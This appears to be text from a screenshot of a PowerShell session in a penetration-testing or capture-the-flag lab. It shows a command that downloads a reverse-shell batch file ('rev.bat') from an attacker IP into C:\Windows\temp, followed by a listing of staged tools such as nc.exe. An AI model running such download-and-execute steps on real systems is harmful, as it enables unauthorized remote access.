 PS C:\Windows\temp> (new-object net.webclient).downloadfile('http://10.10.17.145/rev.bat', 'C:\Windows\temp\rev.bat')
PS C:\Windows\temp> ls
Directory: C:\Windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 6/10/2018 3:44 PM vmware-SYSTEM
-a--- 5/30/2018 3:19 AM 0 DMI5FAC.tmp
-a--- 3/7/2024 5:02 PM 153600 jp.exe
-a--- 3/7/2024 5:01 PM 59392 nc.exe
-a--- 3/7/2024 5:21 PM 4404 power2.ps1
-a--- 3/7/2024 5:26 PM 94 rev.bat
-a--- 6/10/2018 3:44 PM 203777 vminst.log
-a--- 3/7/2024 4:53 PM 65767 vmware-vmsvc.log
2 requests 2.36 kB / 1.35 kB transferred Finish: 685 ms DOMContentLoaded: 614 ms load: 616 ms